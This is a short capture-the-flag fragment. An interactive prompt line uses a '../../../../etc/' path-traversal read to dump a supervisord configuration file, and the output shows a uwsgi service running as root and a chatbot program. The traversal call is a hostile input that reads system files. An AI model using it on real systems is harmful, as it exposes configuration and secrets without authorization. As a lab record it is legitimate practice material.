 [18]: print(loadfile('../../../../etc/supervisor-ctf.conf'))
[supervisord]
logfile=/tmp/supervisord.log ; main log file; default $CWD/supervisord.log
logfile_maxbytes=50MB        ; max main logfile bytes b4 rotation; default 50MB
logfile_backups=0           ; # of main logfile backups; 0 means none, default 10
loglevel=info                ; log level; default info; others: debug,warn,trace
pidfile=/tmp/supervisord.pid ; supervisord pidfile; default supervisord.pid
nodaemon=true               ; start in foreground if true; default false
silent=false                 ; no logs to stdout if true; default false
minfds=1024                  ; min. avail startup file descriptors; default 1024
minprocs=200                 ; min. avail process descriptors;default 200
[program:uwsgi]
command=uwsgi --ini /tmp/uwsgi-ctf.ini
user=root
autorestart=true
autostart=true
startretries=3
redirect_stderr=true
startsecs=5
stdout_logfile=/tmp/supervisor.log
stopasgroup=true
killasgroup=true
priority=999
[program:chatbot]
command=python /usr/src/ufctf/chatbot.py
user=nobody
autorestart=true
autostart=true
startretries=3
redirect_stderr=true
startsecs=5
stdout_logfile=/tmp/supervisor.log
stopasgroup=true
killasgroup=true
priority=999